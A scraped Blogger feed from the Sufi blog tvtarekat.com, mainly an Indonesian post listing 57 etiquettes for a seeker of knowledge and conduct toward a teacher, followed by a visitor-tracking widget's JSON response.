inherit;\"\u003ETulisan oleh : \u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"nc684nl6\" style=\"display: inline; font-family: inherit;\"\u003EAngah Sunan\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/2215241059889837237\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/01\/apakah-itu-pondok.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/2215241059889837237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/2215241059889837237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/01\/apakah-itu-pondok.html","title":"APAKAH ITU PONDOK ?"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2rHFGa5sz9pZcO1WOY9_ZcPX67hCaoBsRoiIwi7P4O6OiOxUpIHH3KClmjnvPp5Cl_58tnfZTbIszoAF0Mm-N8gChfQ4VqPOkx5AczwQmRG3eFL6ZYoj2LD6gHkN8qa3Ppzt9-pKTbUm3I_olvG_4KjAz9mMNkPSSlT4ovC-qmWnJCubqFWWWySZZeg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-1429661687029896155"},"published":{"$t":"2021-09-02T21:06:00.005+08:00"},"updated":{"$t":"2021-09-03T00:13:54.213+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"akademi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"guru"}],"title":{"type":"text","$t":"TvTarekat | ADAB ADAB MENUNTUT ILMU BAGI SEORANG SALIK"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdB3Sa6NX-xGYQMc2fN6ZyHGOJBZ9JToAgS5QkMOAFbtwY12wsbIcArOSWKP1LXNVz5HvQjEr_RDfO0yndx0AClnEshMlqmSkE47T4kDVlM-u-oMRq6kJpUaFwo6fQfJCMTVETIWP88og\/s1000\/masjid-pogung-dalangan-unsplash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdB3Sa6NX-xGYQMc2fN6ZyHGOJBZ9JToAgS5QkMOAFbtwY12wsbIcArOSWKP1LXNVz5HvQjEr_RDfO0yndx0AClnEshMlqmSkE47T4kDVlM-u-oMRq6kJpUaFwo6fQfJCMTVETIWP88og\/s16000\/masjid-pogung-dalangan-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EBerikut ini adab-adab bagi penuntut ilmu ( salik ) yang disarikan dari kitab Al Mu’lim fi Adabil Mu’allim wal Muta’allim karya Syaikh Muhammad bin Ibrahim bin Abdil Lathif Alu Asy Syaikh rahimahullah.\u003Cbr \/\u003E\u003Cbr \/\u003E1 Mengikhlaskan niat dalam menuntut ilmu. Semata-mata hanya mengharap wajah Allah Ta’ala, bukan tujuan duniawi. Seorang yang menuntut ilmu dengan tujuan duniawi diancam dengan adzab neraka Jahannam.\u003Cbr \/\u003E\u003Cbr \/\u003E2 Hendaknya memiliki percaya diri yang kuat.\u003Cbr \/\u003ESenantiasa menjaga syiar-syiar Islam dan hukum-hukum Islam yang zahir. Seperti sholat berjamaah di masjid, menebarkan salam kepada yang dikenal maupun tidak dikenal, amar ma’ruf nahi mungkar, dan bersabar ketika mendapatkan gangguan dalam dakwah\u003Cbr \/\u003EBerakhlak dengan akhlak yang mulia sebagaimana yang dianjurkan dalam nash-nash syariat. \u003Cbr \/\u003E\u003Cbr \/\u003E3  Hendaknya penuntut ilmu itu bersifat zuhud terhadap dunia, dermawan, berwajah cerah (tidak masam), bisa menahan marah, bisa menahan gangguan dari masyarakat, sabar, menjaga muru’ah, senantiasa wara, khusyuk, tenang, berwibawa, tawadhu’, sering memberikan makanan, iitsar (mendahulukan orang lain dalam perkara dunia) namun tidak minta didahulukan, bersikap adil, banyak bersyukur, mudah membantu hajat orang lain, mudah memanfaatkan kedudukannya dalam kebaikan, lemah lembut terhadap orang miskin, akrab dengan tetangga.\u003Cbr \/\u003E\u003Cbr \/\u003E4 Senantiasa menunjukkan pengaruh rasa takut kepada Allah dalam gerak-geriknya, pakaiannya dan seluruh cara hidupnya.\u003Cbr \/\u003E\u003Cbr \/\u003E5 Senantiasa merutinkan adab-adab Islam dalam perkataan dan perbuatan, baik yang nampak maupun tersembunyi. Seperti tilawah Al Qur’an, berdzikir, doa pagi dan petang, ibadah-ibadah sunnah, dan senantiasa memperbanyak sholawat kepada nabi.\u003Cbr \/\u003E\u003Cbr \/\u003E6 Membersihkan dirinya dari akhlak-akhlak tercela, seperti: hasad (dengki), riya, ujub (kagum pada diri sendiri), meremehkan orang lain, dendam dan benci, marah bukan karena Allah, berbuat curang, sum’ah (ingin didengar kebaikannya), pelit, bicaranya kotor, sombong enggan menerima kebenaran, tamak, angkuh, merasa tinggi, berlomba-lomba dalam perkara duniawi, mudahanah (diam dan ridha terhadap kemungkaran demi maslahat dunia).\u003Cbr \/\u003E menampakkan diri seolah-olah baik di hadapan orang-orang, cinta pujian, buta terhadap aib diri, sibuk mengurusi aib orang lain, fanatik golongan, takut dan harap selain kepada Allah, ghibah, namimah (adu domba), memfitnah orang, berdusta, berkata jorok.\u003Cbr \/\u003EMenjauhkan diri dari segala hal yang rawan mendatangkan tuduhan serta tidak melakukan hal-hal yang menjatuhkan muru’ah.\u003Cbr \/\u003E\u003Cbr \/\u003E7 Zuhud terhadap dunia dan menganggap dunia itu kecil, tidak terlalu bersedih dengan yang luput dari dunia, sederhana dalam makanannya, pakaiannya, perabotannya, kendaraan dan rumahnya.\u003Cbr \/\u003E\u003Cbr \/\u003E8 Menjaga jarak dengan para penguasa dan hamba-hamba dunia, dalam rangka menjaga kemuliaan ilmu. Sebagaimana dilakukan para ulama salaf terdahulu. Jika memang ada kebutuhan untuk itu maka hendaknya ketika ada maslahat yang besar disertai niat yang lurus.\u003Cbr \/\u003E\u003Cbr \/\u003E9 Sangat-sangat menjauhkan diri dari perkara-perkara bid’ah, walaupun sudah menjadi kebiasaan mayoritas orang. Perhatian dan fokus utamanya adalah mendapatkan ilmu yang bermanfa'at untuk akhiratnya. Menjauhkan diri dari ilmu yang tidak bermanfaat.\u003Cbr \/\u003E\u003Cbr \/\u003E10 Mempelajari apa saja yang bisa merusak amalan, kemudian menjauhinya.\u003Cbr \/\u003E\u003Cbr \/\u003E11 Makan makanan dengan kadar yang sedikit saja, dari makanan yang halal dan jauh dari syubhat. Ini sangat membantu seseorang untuk memahami agama dengan baik.\u003Cbr \/\u003EBanyaknya makan menyebabkan kantuk, lemah akal, tubuh loyo, dan malas.\u003Cbr \/\u003E\u003Cbr \/\u003E12 Mempersedikit waktu tidurnya, selama tidak membahayakan tubuhnya. Hendaknya tidur sehari tidak lebih dari 8 jam. \u003Cbr \/\u003E\u003Cbr \/\u003E13 Tidak mengapa penuntut ilmu merelaksasikan jiwa, hati, pikiran dan pandangannya jika merasa lelah (dalam aktifitas belajar) atau merasa lemah untuk melanjutkan. Dengan melakukan refreshing dan rekreasi sehingga ia bisa kembali fit dalam menjalankan aktifitasnya lagi. Namun tidak boleh membuang-buang waktunya untuk itu (liburan). Senantiasa bersungguh-sungguh untuk menyibukkan diri dengan ilmu, baik dengan membaca, menelaah, menghafal, mengulang pelajaran dan aktifitas lainnya.\u003Cdiv\u003E\u003Cbr \/\u003E14 Aktifitas-aktifitas yang lain dan juga sakit yang ringan, hendaknya tidak membuat seorang penuntut ilmu bolos menghadiri kajian atau lalai dari membaca dan mengulang pelajaran.\u003Cbr \/\u003E\u003Cbr \/\u003E15 Bersungguh-sungguh untuk bersuci dari hadats dan najis ketika menghadiri kajian, badan dan pakaiannya dalam keadaan bersih serta wangi. Menggunakan pakaiannya yang terbaik, dalam rangka untuk mengagungkan ilmu.\u003Cbr \/\u003E\u003Cbr \/\u003E16 Bersungguh-sungguh untuk menjauhkan diri dari sikap minta-minta kepada orang lain walaupun dalam kondisi sulit.\u003Cbr \/\u003E\u003Cbr \/\u003E17 Mempersiapkan diri, memikirkan dan merenungkan hal yang ingin disampaikan sebelum diucapkan agar tidak terjatuh dalam kesalahan. Terlebih jika ada orang yang hasad kepadanya atau orang yang memusuhinya yang akan menjadikan ketergelincirannya sebagai senjata.\u003Cbr \/\u003E\u003Cbr \/\u003E18 Tidak bersikap sombong dengan enggan mengambil ilmu dan faidah dari orang yang lebih rendah kedudukannya atau lebih muda usianya atau lebih rendah nasabnya atau kurang populer atau lebih rendah ilmunya dari kita.\u003Cbr \/\u003E\u003Cbr \/\u003E19 Tidak malu bertanya tentang masalah yang belum diketahuinya.\u003Cbr \/\u003E\u003Cbr \/\u003E20 Taat kepada kebenaran dan rujuk kepada kebenaran ketika keliru, walaupun yang mengoreksi kita adalah penuntut ilmu pemula.\u003Cbr \/\u003E\u003Cbr \/\u003E21 Meninggalkan debat kusir dan adu argumen\u003Cbr \/\u003Eyang dapat mengotori hatinya dari kotoran-kotoran hati, agar hatinya bisa menerima ilmu dengan baik.\u003Cbr \/\u003E\u003Cbr \/\u003E22 Memanfa'atkan dengan baik waktu-waktu senggang dan waktu-waktu ketika badan fit. Juga memanfa'atkan dengan baik waktu muda dan otak masih cemerlang.\u003Cbr \/\u003E\u003Cbr \/\u003E23 Memutuskan dan menghilangkan hal-hal yang menyibukkan sehingga lalai dari menuntut ilmu, atau penghalang-penghalang yang membuat menuntut ilmu tidak maksimal.\u003Cbr \/\u003E\u003Cbr \/\u003E24 Senantiasa mengedepankan sikap wara' (meninggalkan yang haram, makruh dan syubhat) dalam semua hal. Memilih makanan, minuman, pakaian dan tempat tinggal yang dipastikan halalnya.\u003Cbr \/\u003E\u003Cbr \/\u003E25 Mengurangi sikap terlalu banyak bergaul, terutama dengan orang-orang yang banyak main-mainnya dan sedikit seriusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E26 Hendaknya ia tidak bergaul kecuali dengan orang-orang yang bisa ia berikan manfa'at atau bisa mendapatkan manfa'at dari mereka.\u003Cbr \/\u003EBersikap hilm (tenang) dan anah (hati-hati dalam bersikap) serta senantiasa sabar\u003Cbr \/\u003EHendaknya senantiasa bersemangat dalam menuntut ilmu dan menjadikan aktifitas menuntut ilmu sebagai rutinitasnya di setiap waktunya.\u003Cbr \/\u003E\u003Cbr \/\u003E27 Hendaknya memiliki cita-cita yang tinggi untuk akhirat. Tidak hanya puas dengan sesuatu yang sedikit jika masih mampu menggapai yang lebih. Dan tidak menunda-nunda dalam belajar, bersemangat mencari faidah ilmu walaupun sedikit.\u003Cbr \/\u003E\u003Cbr \/\u003E28 Tidak berpindah ke kitab yang lain sebelum menyelesaikan dan menguasai kitab yang sedang dipelajari.\u003Cbr \/\u003E\u003Cbr \/\u003E29 Tidak mempelajari pelajaran yang belum dimampui. Belajar dari yang sesuai dengan kadar kemampuannya.\u003Cbr \/\u003E\u003Cbr \/\u003E30 Selektif dalam memilih guru. Carilah guru yang benar benar mursyid yang mapan ilmunya, ringan dunianya, dikenal keistiqamahannya, baik akhlaknya dan silsilah nya sampai kepada Rasulullah.\u003Cbr \/\u003E\u003Cbr \/\u003E31 Hendaklah Memandang gurunya dengan penuh pemuliaan dan penghormatan.\u003Cbr \/\u003E\u003Cbr \/\u003E32 Memahami hak-hak gurunya, senantiasa ingat akan keutamaan gurunya, dan bersikap tawadhu’ di hadapan gurunya.\u003Cbr \/\u003E\u003Cbr \/\u003E33 Senantiasa mencari keridhoan gurunya, merendahkan diri ketika dihadapkan gurunya, tidak mendahului gurunya dalam berpendapat, mengkonsultasikan semua masalah dengan gurunya, dan tidak keluar dari arahan-arahannya.\u003Cbr \/\u003E\u003Cbr \/\u003E34 Memuji ceramah dan jawaban-jawaban gurunya baik ketika ada gurunya atau ketika sedang tidak ada.\u003Cbr \/\u003E\u003Cbr \/\u003E35 Menghormati gurunya dengan penuh pengagungan, senantiasa mengikuti arahannya, baik ketia beliau masih hidup ataupun ketika beliau sudah wafat. \u003Cbr \/\u003E\u003Cbr \/\u003E36 Senantiasa mendo'akan beliau. Dan membantah orang yang meng-ghibah beliau.\u003Cbr \/\u003E\u003Cbr \/\u003E37 Selalu berterima kasih kepada gurunya atas ilmu dan arahannya, karena berkah gurunya lah dia mendapatkan jalan untuk mengenal Tuhannya.\u003Cbr \/\u003E\u003Cbr \/\u003E38 Bersabar dengan sikap keras dari gurunya atau terhadap akhlak buruknya. Dan hal-hal ini hendaknya tidak membuatnya berpaling dari belajar ilmu dan akidah yang lurus dari gurunya tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E39 Bersegera untuk menghadiri majlis ilmu sebelum gurunya hadir.\u003Cbr \/\u003E\u003Cbr \/\u003E40 Jangan ikut  menghadiri majlis sang guru ketika guru mengajar di luar ilmu yang dimilikinya kecuali atas seizin beliau.\u003Cbr \/\u003E\u003Cbr \/\u003E41 Hendaknya menemui gurunya dalam keadaan penampilan yang sempurna, hatinya tidak sibuk dengan hal-hal lain, jiwanya lapang, pikiran juga jernih. Bukan ketika sedang mengantuk, sedang marah, sedang lapar, haus atau semisalnya.\u003Cbr \/\u003E\u003Cbr \/\u003E42 Tidak meminta gurunya untuk mengajarkan kitab di waktu-waktu yang menyulitkan beliau.\u003Cbr \/\u003E\u003Cbr \/\u003E43 Tidak belajar kepada guru di waktu-waktu sang guru sedang sibuk, bosan, sedang kantuk, atau semisalnya yang membuat beliau kesulitan memberikan syarah (penjelasan) yang sempurna.\u003Cbr \/\u003E\u003Cbr \/\u003E44 Jika menghadiri majelis ilmu, namun gurunya belum datang, maka tunggulah\u003Cbr \/\u003EDuduk di majelis ilmu dengan penuh hikmad penuh tawadhu, dan khusyuk.\u003Cbr \/\u003E\u003Cbr \/\u003E45  Apabila duduk di majelis ilmu, berusahalah  dalam keadaan tidak bersandar pada tembok atau pada tiang.\u003Cbr \/\u003E\u003Cbr \/\u003E46 Memfokuskan dirinya untuk memandang gurunya dan mendengarkan perkataan gurunya, memikirkannya benar-benar sehingga gurunya tidak perlu mengulangnya lagi.\u003Cbr \/\u003E\u003Cbr \/\u003E47 Tidak melihat ke arah lain kecuali darurat, dan tidak menghiraukan suara-suara lain kecuali darurat.\u003Cbr \/\u003E\u003Cbr \/\u003E48 Tidak meluruskan kakinya di hadapan gurunya, Tidak memangku dagunya. Tidak terlalu banyak menguap. Tidak banyak bergerak-gerak, hendaknya berusaha tenang.\u003Cbr \/\u003E\u003Cbr \/\u003E49  Jika bersin hendaknya merendahkan suaranya atau menutupnya dengan sapu tangan, dan tidak meninggikan suaranya tanpa kebutuhan dan tidak berbicara kecuali darurat. \u003Cbr \/\u003E\u003Cbr \/\u003E50 Tidak tertawa-tawa kecuali ketika kagum jika tidak kuat menahan tawa hendaknya tersenyum saja.\u003Cbr \/\u003E\u003Cbr \/\u003E51 Ketika berbicara kepada gurunya hendaknya menghindarkan diri dari gaya bicara yang biasa digunakan kepada orang secara umum.\u003Cbr \/\u003E\u003Cbr \/\u003E52 Jika gurunya terpeleset lisannya, atau gurunya menjelaskan perkara yang agak vulgar, jangan menertawakannya atau mencelanya.\u003Cbr \/\u003E\u003Cbr \/\u003E53 Tidak mendahului gurunya dalam menjelaskan suatu masalah atau dalam menjawab pertanyaan.\u003Cbr \/\u003E\u003Cbr \/\u003E54 Tidak memotong perkataan gurunya atau mendahuluinya dalam berbicara, dalam pembicaraan apapun.\u003Cbr \/\u003E\u003Cbr \/\u003E55 Jika ia mendengar gurunya menjelaskan suatu faidah atau suatu pelajaran yang ia sudah ketahui, maka dengarkanlah dengan penuh gembira, seperti belum pernah mengetahuinya sebelumnya.\u003Cbr \/\u003E\u003Cbr \/\u003E56 Hendaknya tidak bertanya yang di luar konteks bahasan.\u003Cbr \/\u003E\u003Cbr \/\u003E57 Tidak malu untuk bertanya kepada gurunya atau meminta penjelasan tentang hal yang belum ia pahami.\u003Cbr \/\u003E\u003Cbr \/\u003EDemikian paparan singkat mengenai adab menuntut ilmu. Semoga Allah Ta’ala memberikan kita hidayah untuk mengamalkannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EWassalam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E#tvtarekat\u003C\/div\u003E\u003Cdiv\u003E#islamictunes\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/1429661687029896155\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2021\/09\/adab-adab-menuntut-ilmu-bagi-seorang.html#comment-form","title":"3 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/1429661687029896155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/1429661687029896155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2021\/09\/adab-adab-menuntut-ilmu-bagi-seorang.html","title":"TvTarekat | ADAB ADAB MENUNTUT ILMU BAGI SEORANG SALIK"}],"author":[{"name":{"$t":"THORIQAT DAN TASAWUF"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02164900758313208201"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjytHgT4nQB6_Wlcgi9HtICu4CoP__7sVbUFlePaD2IGA84rg1hc7V4Mo0AwxLYgulUqOflJjYSzKjPQRBspt7ggO0QFidoPvGOyKu--McmFYm8uId2ADp_tUbYytxlPg\/s220\/WhatsApp+Image+2021-09-02+at+18.01.27.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdB3Sa6NX-xGYQMc2fN6ZyHGOJBZ9JToAgS5QkMOAFbtwY12wsbIcArOSWKP1LXNVz5HvQjEr_RDfO0yndx0AClnEshMlqmSkE47T4kDVlM-u-oMRq6kJpUaFwo6fQfJCMTVETIWP88og\/s72-c\/masjid-pogung-dalangan-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"},"georss$featurename":{"$t":"Malaysia"},"georss$point":{"$t":"4.210484 101.975766"},"georss$box":{"$t":"-24.099749836178844 66.819516 32.520717836178846 137.132016"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=wLbnsRIdRILseIpB9o2PjLFo86J8BvAIVuapVzsKAe0FaI2tE0&cookie_id=&link=https%3A%2F%2Fwww.tvtarekat.com%2F2020%2F06%2Ftvtarekat-asal-usul-tarekat-sufi-dan_7.html&clientwidth=1280&clientheight=720&num=10&title=TvTarekat%20%7C%20ASAL-USUL%20TAREKAT%20SUFI%20DAN%20PERANANNYA%20&referrer=&timezone=America%2FNew_York&root=0
body_size: 907
content:
var LTF_FEED_wLbnsRIdRILseIpB9o2PjLFo86J8BvAIVuapVzsKAe0FaI2tE0 = {"a":0,"b":1768987747,"c":0,"d":0,"e":1,"f":0,"g":3,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1211841815,"a":"https:\/\/www.tvtarekat.com\/2026\/01\/ciri-ciri-orang-yang-tidak-menjalani.html","b":"Ciri-ciri orang yang tidak menjalani tasawuf - TVT","c":"Kuala lumpur","d":"my","e":"Facebook","f":"mobile app","g":"AND","h":"1768987344"},{"id":1211840877,"a":"https:\/\/www.tvtarekat.com\/2026\/01\/ciri-ciri-orang-yang-tidak-menjalani.html","b":"Ciri-ciri orang yang tidak menjalani tasawuf - TVT","c":"Kota kinabalu","d":"my","e":"Facebook","f":"mobile app","g":"AND","h":"1768987157"},{"id":1211827270,"a":"https:\/\/www.tvtarekat.com\/2019\/12\/tujuh-latifah-simpul-bathin-dan-7-titik.html?m=1","b":"TvTarekat | TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITI","c":"Bali","d":"id","e":"CM","f":"browser","g":"AND","h":"1768984646"},{"id":1211820017,"a":"https:\/\/www.tvtarekat.com\/2021\/06\/awaluddin-marifatullah.html?showComment=1645430854984#c4224345290830509670","b":"AWALUDDIN MA\u2019RIFATULLAH - TVTarekat","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1768983374"},{"id":1211787333,"a":"https:\/\/www.tvtarekat.com\/2026\/01\/adakah-tarekat-khusus-hanya-untuk-orang.html","b":"ADAKAH TAREKAT KHUSUS HANYA UNTUK ORANG TERTENTU? ","c":"Palembang","d":"id","e":"Facebook Lite","f":"mobile app","g":"AND","h":"1768977264"},{"id":1211782785,"a":"https:\/\/www.tvtarekat.com\/2026\/01\/ciri-ciri-orang-yang-tidak-menjalani.html","b":"Ciri-ciri orang yang tidak menjalani tasawuf - TVT","c":"Kuala lumpur","d":"my","e":"Facebook","f":"mobile app","g":"IOS","h":"1768976575"},{"id":1211778608,"a":"https:\/\/www.tvtarekat.com\/2020\/11\/dzikirsyariattharikathakikat-makrifat.html?m=1","b":"Dzikir,syariat,tharikat,hakikat &amp; makrifat - TVTar","c":"Gorontalo","d":"id","e":"OM","f":"browser","g":"AND","h":"1768975875"},{"id":1211775277,"a":"https:\/\/www.tvtarekat.com\/2026\/01\/ciri-ciri-orang-yang-tidak-menjalani.html","b":"Ciri-ciri orang yang tidak menjalani tasawuf - TVT","c":"Tangerang","d":"id","e":"Facebook","f":"mobile app","g":"AND","h":"1768975269"},{"id":1211767575,"a":"https:\/\/www.tvtarekat.com\/2024\/07\/hakikat-ilmu.html","b":"*HAKIKAT ILMU* - TVTarekat","c":"Johor bahru","d":"my","e":"Facebook","f":"mobile app","g":"AND","h":"1768973852"},{"id":1211767002,"a":"https:\/\/www.tvtarekat.com\/2026\/01\/ciri-ciri-orang-yang-tidak-menjalani.html","b":"Ciri-ciri orang yang tidak menjalani tasawuf - TVT","c":"Johor bahru","d":"my","e":"Facebook","f":"mobile app","g":"AND","h":"1768973774"}],"m":0,"o":6000,"p":"6b3ff6bb3edf1aa6b87a96b007d361c6"};